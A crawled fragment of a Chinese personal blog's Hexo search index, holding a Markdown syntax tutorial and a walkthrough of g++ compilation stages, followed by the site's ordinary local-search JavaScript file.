      <url>/2020/03/29/Markdown%E7%BB%86%E5%AD%A6/</url>
      
        <content type="html"><![CDATA[<h1 id="0-目录"><a href="#0-目录" class="headerlink" title="0. 目录"></a>0. 目录</h1><pre class="line-numbers language-none"><code class="language-none">[toc]</code></pre><span id="more"></span><h1 id="1-标题"><a href="#1-标题" class="headerlink" title="1.标题"></a>1.标题</h1><p>使用<code>#</code>号表示1-6级标题，以<code>#</code>的数量决定 </p><h1 id="2-段落"><a href="#2-段落" class="headerlink" title="2.段落"></a>2.段落</h1><p>两个以上的空格加上回车或者空一行重新开始一个段落，当然我这里使用Typora就不用这么麻烦了，直接换行另起一段就是了。</p><h1 id="3-字体"><a href="#3-字体" class="headerlink" title="3.字体"></a>3.字体</h1><pre class="line-numbers language-none"><code class="language-none">*斜体*_斜体_**粗体**__粗体__***粗斜体***___粗斜体___</code></pre><p><em>斜体</em><br><em>斜体</em><br><strong>粗体</strong><br><strong>粗体</strong><br><em><strong>粗斜体</strong></em><br><em><strong>粗斜体</strong></em></p><h1 id="4-分割线"><a href="#4-分割线" class="headerlink" title="4.分割线"></a>4.分割线</h1><p>三个以上的<code>*</code>或者<code>-</code>,中间不能有文字，可以有空格。</p><pre class="line-numbers language-none"><code class="language-none">--------*****</code></pre><h1 id="5-删除线"><a href="#5-删除线" class="headerlink" title="5.删除线"></a>5.删除线</h1><p>在文字两边加上<code>~~</code></p><pre class="line-numbers language-none"><code class="language-none">~~删除线~~</code></pre><p><del>删除线</del></p><h1 id="6-下划线"><a href="#6-下划线" class="headerlink" title="6.下划线"></a>6.下划线</h1><p>与html相同<code>&lt;u&gt;</code>和<code>&lt;/u&gt;</code></p><h1 id="7-脚注"><a href="#7-脚注" class="headerlink" title="7.脚注"></a>7.脚注</h1><pre class="line-numbers language-none"><code class="language-none">who is [^chenlvtang]?[^chenlvtang]: secert</code></pre><p>who is <a href="secert">^chenlvtang</a>?</p><h1 id="8-列表"><a href="#8-列表" class="headerlink" title="8.列表"></a>8.列表</h1><h2 id="8-1-无序列表"><a href="#8-1-无序列表" class="headerlink" title="8.1.无序列表"></a>8.1.无序列表</h2><p>使用<code>*</code>或者<code>+</code>或者<code>-</code>，记得加空格</p><pre class="line-numbers language-none"><code class="language-none">* chen+ lv- tang</code></pre><ul><li>chen</li></ul><ul><li>lv</li></ul><ul><li>tang</li></ul><h2 id="8-2-有序列表"><a href="#8-2-有序列表" class="headerlink" title="8.2.有序列表"></a>8.2.有序列表</h2><p>使用<code>数字.</code></p><pre class="line-numbers language-markdown" data-language="markdown"><code class="language-markdown">1. chen2. lv 3. tang</code></pre><ol><li>chen</li><li>lv</li><li>tang</li></ol><h2 id="8-3-任务列表"><a href="#8-3-任务列表" class="headerlink" title="8.3. 任务列表"></a>8.3. 任务列表</h2><pre class="line-numbers language-none"><code class="language-none">- [ ] 任务一</code></pre><ul><li><input checked="" disabled="" type="checkbox"> 任务一</li></ul><h2 id="8-4-列表嵌套"><a href="#8-4-列表嵌套" class="headerlink" title="8.4.列表嵌套"></a>8.4.列表嵌套</h2><p>要表示子列，在前面加上四个空格，注意是空格，Tab是没用的。</p><pre class="line-numbers language-none"><code class="language-none">1. chen    - hello2. lvtang    - world</code></pre><ol><li>chen<ul><li>hello</li></ul></li><li>lvtang<ul><li>world</li></ul></li></ol><h1 id="9-区块（引用块）"><a href="#9-区块（引用块）" class="headerlink" title="9.区块（引用块）"></a>9.区块（引用块）</h1><p>使用<code>&gt;</code>,数量表示嵌套的第几层</p><pre class="line-numbers language-none"><code class="language-none">&gt; 最外层&gt;&gt; 第二层</code></pre><blockquote><p>最外层</p><blockquote><p>第二层</p></blockquote></blockquote><p>来个好康的</p><pre class="line-numbers language-none"><code class="language-none">&gt; 青城山下chenlvtang&gt; 1. 勤修苦练来得道&gt; 2. 脱胎换骨还是菜（雾）&gt; 3. 一心向道无杂念&gt; 4. 望求菩萨来电话（大雾）&gt; 5. 渡我铝汤出凡尘</code></pre><blockquote><p>青城山下chenlvtang</p><ol><li>勤修苦练来得道</li><li>脱胎换骨还是菜（雾）</li><li>一心向道无杂念</li><li>望求菩萨来电话（大雾）</li><li>渡我铝汤出凡尘</li></ol></blockquote><p>:older_man:区块中使用列表</p><pre class="line-numbers language-none"><code class="language-none">&gt;区块中使用列表&gt;1. first&gt;2. second&gt;+ hello&gt;- world&gt;* hi</code></pre><blockquote><p>区块中使用列表</p><ol><li>first</li><li>second</li></ol><ul><li>hello</li></ul><ul><li>world</li></ul><ul><li>hi</li></ul></blockquote><p>:older_woman:列表中使用区块(四个空格)</p><pre class="line-numbers language-none"><code class="language-none">+ first    &gt;hi    &gt;friends- second</code></pre><ul><li><p>first</p><blockquote><p>hi<br>friends</p></blockquote></li></ul><ul><li>second</li></ul><h1 id="10-代码"><a href="#10-代码" class="headerlink" title="10. 代码"></a>10. 代码</h1><p>:smile:使用符号&#96;(Esc 下面那个)</p><pre class="line-numbers language-none"><code class="language-none">&#96;echo &quot;hello&quot;&#96;</code></pre><p><code>echo &quot;hello&quot;</code></p><p>要在反引号中显示反引号使用两对反引号</p><pre class="line-numbers language-none"><code class="language-none">&#96;&#96;echo &#96;hi&#96; &#96;&#96;</code></pre><p><code>echo `hi` </code></p><p>:cry:代码区块</p><p>使用四个空格或Tab</p><p><code>并没有搞懂啥子意思，失败了，算了</code></p><p>:laughing:使用这个吧</p><p>三个&#96;符号，可以指定代码类型，也可以不指定</p><pre class="line-numbers language-none"><code class="language-none">​&#96;&#96;&#96;phpecho &quot;hi&quot;;​&#96;&#96;&#96;</code></pre><pre class="line-numbers language-php" data-language="php"><code class="language-php">echo &quot;hi&quot;;</code></pre><h1 id="11-链接"><a href="#11-链接" class="headerlink" title="11. 链接"></a>11. 链接</h1><pre class="line-numbers language-none"><code class="language-none">[链接名称](链接地址) --不直接显示链接&lt;链接地址&gt; --直接显示链接</code></pre><p>你好 <a href="http://chenlvtang.github.io/">chenlvtang</a></p><p><a href="http://chenlvtang.github.io/">http://chenlvtang.github.io</a></p><p>:baby: <em>高级点的–变量设置链接</em></p><pre class="line-numbers language-none"><code class="language-none">我用chenlvtang作[沉铝汤博客][chenlvtang]的变量[chenlvtang]: http:&#x2F;&#x2F;chenlvtang.github.io&#x2F;</code></pre><p>我用chenlvtang作<a href="http://chenlvtang.github.io/">沉铝汤博客</a>的变量</p><h1 id="12-图片"><a href="#12-图片" class="headerlink" title="12. 图片"></a>12. 图片</h1><pre class="line-numbers language-none"><code class="language-none">![alt 描述](地址 &quot;可选标题&quot;)还可以用变量图片[xx] [xx][xx]: xxx&#x2F;&#x2F;xxx&#x2F;xx&#x2F;或者直接使用html的&lt;img&gt;标签还可以设置大小&lt;img src&#x3D;&#39;xxxx&#x2F;xxx&#x2F;xx&#39; width&#x3D;&quot;50px&quot;&gt;</code></pre><p>:dog2:懒狗懒得演示</p><h1 id="13-表格"><a href="#13-表格" class="headerlink" title="13. 表格"></a>13. 表格</h1><p>使用<code>|</code>分隔列，<code>-</code>分隔表头,<strong>当然直接用typora方便的多</strong></p><pre class="line-numbers language-none"><code class="language-none">|title|title|                      -:   设置右对齐|:----|:---:|                      :-   设置左对齐|  hi |  ha |                      :-:  设置居中对齐|| |</code></pre><table><thead><tr><th align="left">title</th><th align="center">title</th></tr></thead><tbody><tr><td align="left">hi</td><td align="center">ha</td></tr><tr><td align="left"></td><td align="center"></td></tr></tbody></table><h1 id="14-公式"><a href="#14-公式" class="headerlink" title="14. 公式"></a>14. 公式</h1><p>使用一对<code>$$</code>，然后使用TeX或者LaTeX*(这才是重头戏，再来一篇博客吧)*</p><p>$$(a+b)^2 &#x3D; a^2 + b^2 + 2ab$$</p><h1 id="15-流程图"><a href="#15-流程图" class="headerlink" title="15. 流程图"></a>15. 流程图</h1><p>哎，学到现在，才发现大坑，:laughing:,再写一篇博客吧</p><h1 id="16-颜色"><a href="#16-颜色" class="headerlink" title="16. 颜色"></a>16. 颜色</h1><pre class="line-numbers language-none"><code class="language-none">$\color&#123;rgb&#x2F;name&#125;&#123;text&#125;$eg:$\color&#123;-#F00(❌)---&gt;red&#125;&#123;你好&#125;$&#x2F;&#x2F;结果用一个$，hexo g 出错了,慢慢排查，发现是不能使用#，所以这里只能用name了使用两个$$也可以 不过就不能内联了，会另起一行或者直接用html了&lt;span style&#x3D;&#39;color:文字颜色;background:背景颜色;font-size:文字大小;font-family:字体;&#39;&gt;文字&lt;&#x2F;span&gt;</code></pre><p><span style="color:blue">你好</span></p><p>$\color{ red }{你好}$</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Markdown </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>g++编译过程</title>
      <link href="/2020/03/06/g++%E7%BC%96%E8%AF%91%E8%BF%87%E7%A8%8B/"/>
      <url>/2020/03/06/g++%E7%BC%96%E8%AF%91%E8%BF%87%E7%A8%8B/</url>
      
        <content type="html"><![CDATA[<h3 id="序言"><a href="#序言" class="headerlink" title="序言"></a>序言</h3><p>记录一下编译的具体过程，我是菜狗，主要是写给自己看的。</p><p><em>*<em>勘误</em>：*后续的学习过程中发现，.i后缀是C语言后缀，而C++后缀其实是.ii</em>**</p><span id="more"></span><h3 id="小知识"><a href="#小知识" class="headerlink" title="小知识"></a>小知识</h3><p>编译过程：</p><p><img src="https://chenlvtang.top/pics/1.jpg"></p><p>指令</p><table><thead><tr><th>预处理</th><th>g++ -E test.cpp -o test.ii</th></tr></thead><tbody><tr><td><strong>编译</strong></td><td><strong>g++ -S test.i -o test.s</strong></td></tr><tr><td><strong>汇编</strong></td><td><strong>g++ -c test.s -o test.o</strong></td></tr><tr><td><strong>链接</strong></td><td><strong>g++      test.o -o test.exe</strong></td></tr></tbody></table><table><thead><tr><th>选项</th><th>含义</th></tr></thead><tbody><tr><td>-E</td><td>进行预处理</td></tr><tr><td>-S(upper)</td><td>进行预处理和编译</td></tr><tr><td>-c(lower)</td><td>进行预处理、编译和汇编</td></tr><tr><td>-o xx</td><td>指定生成的文件名为xx</td></tr></tbody></table><h3 id="开始实验"><a href="#开始实验" class="headerlink" title="开始实验"></a>开始实验</h3><p>1.准备一个cpp文件</p><p>如下：</p><p><img src="https://chenlvtang.top/pics/2.jpg"></p><p>2.直接让其生成一个可执行文件</p><p>指令：</p><pre class="line-numbers language-g++" data-language="g++"><code class="language-g++">&gt;&gt;g++ hello.cpp -o hello.exe&gt;&gt;&#x2F;&#x2F;然后再运行&gt;&gt;.&#x2F;hello.exe&gt;&gt;Yeah, you did it!</code></pre><p><img src="https://chenlvtang.top/pics/%E7%BB%93%E6%9E%9C%E4%B8%80.png"></p><p>3.分步编译</p><p>①预处理</p><blockquote><p>g++ -E hello.cpp -o hello.i</p></blockquote><p>得到的结果如图：</p><p><img src="https://chenlvtang.top/pics/%E9%A2%84%E5%A4%84%E7%90%86.png"></p><p>可以看到，预处理将头文件拓展开来，足足有20000多行，而我们的代码只有十行左右。</p><p>②编译</p><blockquote><p>g++ -S hello.ii  -o hello.s</p></blockquote><p>得到的结果如图：</p><p><img src="https://chenlvtang.top/pics/%E7%BC%96%E8%AF%91.png"></p><p>可以看到，编译将我们的代码变成了汇编语言。</p><p>③汇编</p><blockquote><p>g++ -c hello.s -o hello.o</p></blockquote><p>得到的结果如图：</p><p><img src="https://chenlvtang.top/pics/%E6%B1%87%E7%BC%96.png"></p><p>可以看到，汇编将原汇编语句转化为了二进制</p><p><strong>但是这个文件还不可以执行，其中缺少依赖的库</strong></p><blockquote><p>.&#x2F;hello.o</p></blockquote><p>结果：</p><p><img src="https://chenlvtang.top/pics/%E6%B1%87%E7%BC%96%E6%8A%A5%E9%94%99.png"></p><p>④链接</p><blockquote><p>g++ hello.o -o hello.exe</p></blockquote><blockquote><p>.&#x2F;hello.exe</p></blockquote><p>成功执行：</p><p><img src="https://chenlvtang.top/pics/%E6%88%90%E5%8A%9F%E6%89%A7%E8%A1%8C.png"></p><p><strong>至此，实验阶段结束</strong></p><h3 id="一些思考"><a href="#一些思考" class="headerlink" title="一些思考"></a>一些思考</h3><p>如果我们要把两个cpp文件链接在一起呢？</p><p>这里我准备了两个文件，一个是hello.cpp,另一个是hello2.cpp</p>  <p>然后输入指令</p><blockquote><p>g++ hello.cpp hello2.cpp -o hello.exe</p></blockquote><blockquote><p>.&#x2F;hello.exe</p></blockquote><p>得到结果</p><p><img src="https://chenlvtang.top/pics/%E6%83%B3%E6%B3%95%E7%BB%93%E6%9E%9C.png"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 编译过程 </tag>
            
        </tags>
      
    </entry>
    
    
  
  
</search>


--- FILE ---
content_type: application/javascript
request_url: https://chenlvtang.top/js/search.js
body_size: 1570
content:
// A local search script with the help of [hexo-generator-search](https://github.com/PaicHyperionDev/hexo-generator-search)
// Copyright (C) 2015 
// Joseph Pan <http://github.com/wzpan>
// Shuhao Mao <http://github.com/maoshuhao>
// This library is free software; you can redistribute it and/or modify
// it under the terms of the GNU Lesser General Public License as
// published by the Free Software Foundation; either version 2.1 of the
// License, or (at your option) any later version.
// 
// This library is distributed in the hope that it will be useful, but
// WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
// Lesser General Public License for more details.
// 
// You should have received a copy of the GNU Lesser General Public
// License along with this library; if not, write to the Free Software
// Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA
// 02110-1301 USA
// 

var searchFunc = function (path, search_id, content_id) {
  'use strict';
  var BTN = "<i id='local-search-close'>x</i>";
  $.ajax({
    url: path,
    dataType: "xml",
    success: function (xmlResponse) {
      // get the contents from search data
      var datas = $("entry", xmlResponse).map(function () {
        return {
          title: $("title", this).text(),
          content: $("content", this).text(),
          url: $("url", this).text()
        };
      }).get();

      var $input = document.getElementById(search_id);
      var $resultContent = document.getElementById(content_id);

      $input.addEventListener('input', function () {
        var str = '<ul class=\"search-result-list\">';
        var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
        $resultContent.innerHTML = "";
        if (this.value.trim().length <= 0) {
          return;
        }
        // perform local searching
        datas.forEach(function (data) {
          var isMatch = true;
          var content_index = [];
          if (!data.title || data.title.trim() === '') {
            data.title = "Untitled";
          }
          var data_title = data.title.trim().toLowerCase();
          var data_content = data.content.trim().replace(/<[^>]+>/g, "").toLowerCase();
          var data_url = data.url;
          var index_title = -1;
          var index_content = -1;
          var first_occur = -1;
          // only match artiles with not empty contents
          if (data_content !== '') {
            keywords.forEach(function (keyword, i) {
              index_title = data_title.indexOf(keyword);
              index_content = data_content.indexOf(keyword);

              if (index_title < 0 && index_content < 0) {
                isMatch = false;
              } else {
                if (index_content < 0) {
                  index_content = 0;
                }
                if (i == 0) {
                  first_occur = index_content;
                }
                // content_index.push({index_content:index_content, keyword_len:keyword_len});
              }
            });
          } else {
            isMatch = false;
          }
          // show search results
          if (isMatch) {
            str += "<li><a href='" + data_url + "' class='search-result-title'>" + data_title + "</a>";
            var content = data.content.trim().replace(/<[^>]+>/g, "");
            if (first_occur >= 0) {
              // cut out 100 characters
              var start = first_occur - 20;
              var end = first_occur + 80;

              if (start < 0) {
                start = 0;
              }

              if (start == 0) {
                end = 100;
              }

              if (end > content.length) {
                end = content.length;
              }

              var match_content = content.substr(start, end);

              // highlight all keywords
              keywords.forEach(function (keyword) {
                var regS = new RegExp(keyword, "gi");
                match_content = match_content.replace(regS, "<em class=\"search-keyword\">" + keyword + "</em>");
              });

              str += "<p class=\"search-result\">" + match_content + "...</p>"
            }
            str += "</li>";
          }
        });
        str += "</ul>";
        if (str.indexOf('<li>') === -1) {
          return $resultContent.innerHTML = BTN + "<ul><span class='local-search-empty'>没有找到内容，更换下搜索词试试吧~<span></ul>";
        }
        $resultContent.innerHTML = BTN + str;
      });
    }
  });
  $(document).on('click', '#local-search-close', function() {
    $('#local-search-input').val('');
    $('#local-search-result').html('');
  });
}